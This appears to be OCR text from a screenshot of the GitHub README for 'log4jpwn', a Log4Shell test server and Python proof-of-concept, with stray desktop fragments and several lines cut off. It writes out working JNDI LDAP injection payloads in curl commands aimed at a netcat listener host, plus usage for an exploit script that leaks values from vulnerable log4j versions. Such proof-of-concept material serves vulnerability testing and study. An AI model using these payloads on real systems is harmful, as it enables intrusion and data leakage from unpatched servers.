 GitHub - leonjza/log4jpw
GitHub - rubo77/log4j_ch
https://github.com/leonjza/log4jpwn
README.md
Or use docker to build an image with docker build -t log4jpwn .
run
The server will log 3 things (which are also the triggers). You don't have to set all 3:
• The User-Agent header content
• The request path
• The pwn query string parameter
To use:
• Run the container with docker run --rm -p8080:8080 log4jpwn (or the jar if you built on your host with java
-jar target/log4jpwn-1.0-SNAPSHOT-jar-with-dependencies.jar )
• Make a curl request with a poisoned User-Agent header with your payload. eg curl -H 'User-Agent:
${jndi:ldap://172.16.182.1:8081/a}' localhost:8080 , where 172.16.182.1 is where my netcat lister is
running.
A complete example for all 3 bits that gets logged:
curl -v -H 'User-Agent: ${jndi:ldap://192.168.0.1:443/a}' 'localhost:8080/${jndi:ldap://192.168.0.1:
run - exploit
The python exploit will leak values. By default it will try ${java:version} , but you can specify anything with the
--leak flag.
Usage is:
❯ ./pwn.py --help
usage: pwn.py [-h] --target TARGET [--listen-host LISTEN_HOST] [--listen-port LISTEN_PORT] --exploit
a simple log4j <=2.14 information disclosure poc (ref: https://twitter.com/Black2Fan/status/14702810
optional arguments:
-h, --help show this help message and exit
--target TARGET, -t TARGET
target uri
snubs
pihosted case
don
case
don@workbenc...
GitHub - leonjza...
38°C
42°C
Dec 16 14:25